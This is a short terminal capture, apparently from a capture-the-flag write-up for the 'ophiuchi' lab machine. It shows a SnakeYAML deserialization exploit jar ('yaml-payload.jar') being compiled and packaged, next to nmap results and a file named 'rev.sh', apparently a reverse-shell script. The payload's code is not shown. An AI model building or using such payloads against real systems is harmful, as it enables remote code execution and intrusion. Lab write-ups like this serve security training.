 ┌─[sehs@parrot]─[~/Downloads/ophiuchi]
└──╼ $javac src/artsploit/AwesomeScriptEngineFactory.java
┌─[sehs@parrot]─[~/Downloads/ophiuchi]
└──╼ $ jar -cvf yaml-payload.jar -C src/ .
added manifest
adding: artsploit/(in = 0) (out= 0)(stored 0%)
adding: artsploit/AwesomeScriptEngineFactory.java(in = 1557) (out= 408)(deflated 73%)
adding: artsploit/AwesomeScriptEngineFactory.class(in = 1660) (out= 694)(deflated 58%)
ignoring entry META-INF/
adding: META-INF/services/(in = 0) (out= 0)(stored 0%)
adding: META-INF/services/javax.script.ScriptEngineFactory(in = 36) (out= 38)(deflated -5
%)
┌─[sehs@parrot]─[~/Downloads/ophiuchi]
└──╼ $ls
4694642-402b24564698c8a00a051bc7ca7591a4e7fa9bc4  result.xml  yaml-payload.jar
result.gnmap                                      rev.sh      yaml-payload-master
result.nmap                                       src